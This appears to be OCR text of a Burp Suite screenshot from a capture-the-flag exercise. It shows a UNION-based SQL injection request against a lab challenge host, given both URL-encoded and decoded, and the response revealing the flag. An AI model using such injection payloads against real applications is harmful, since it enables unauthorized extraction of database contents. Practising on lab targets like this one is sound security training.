 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < ▾ > ▾
Target: http://24ef4cd5-3dcd-45e7-9a7e-15fe2339d707.node5.buuoj.cn:81
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /index.php ?id=
-2'%20union%20select%201%2c(select%20group_concat(fllllag)from
%20fl4g)%2c3%23 HTTP/1.1
2 Host: 24ef4cd5-3dcd-45e7-9a7e-15fe2339d707.node5.buuoj.cn:81
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date: Sun, 22 Dec 2024 13:39:55 GMT
4 Content-Type : text/html
5 Content-Length : 586
6 Connection : close
7 X-Powered-By : PHP/5.5.9-1ubuntu4.29
8 Vary: Accept-Encoding
9 Cache-Control : no-cache
10
11 <head>
12 <script src="js/jquery-1.12.3.min.js " type="
text/javascript " charset="utf-8">
</script>
13 <link rel="stylesheet" type="text/css" href="
js/semantic.min.css " />
14
15 <script src="js/semantic.min.js " type="text/javascript "
charset="utf-8">
</script>
16 </head>
17 <body>
18 <div class="ui grid container centered" style="
margin-top: 10vh;">
19 <h1 class="ui header color ">
notes
</h1>
20 </div>
21 <div class="ui message centered " style="margin-top:
5vh;margin-left: 40vh;margin-right: 40vh;">
22 <div class="header">
23 n1book{union_select_is_so_cool}
24 </div>
25 <p>
3
</p>
26 </div>
27 </body>
Inspector
Back
Query parameter
Name
id
Value
-2'%20union%20select%201%2c(select%20group_concat(fllllag)from%20fl4g)%2c3%23
Decoded from: URL encoding
-2' union select 1,(select group_concat(fllllag)from fl4g),3#
Cancel Apply changes
? Search... 0 matches
? Search... 0 matches
Done
811 bytes | 44 millis